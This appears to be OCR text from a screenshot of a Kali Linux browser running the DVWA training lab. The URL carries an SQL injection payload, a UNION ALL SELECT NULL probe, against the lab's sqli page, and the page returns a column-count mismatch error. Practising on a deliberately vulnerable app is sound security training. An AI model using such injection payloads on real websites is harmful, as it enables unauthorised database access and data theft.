 Mozilla Firefox
http://10.0....mit=Submit#
10.0.2.4/dvwa/vulnerabilities/sqli/?id=1'+UNION+ALL+select+NULL+--+&Su
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrac
The used SELECT statements have a different number of columns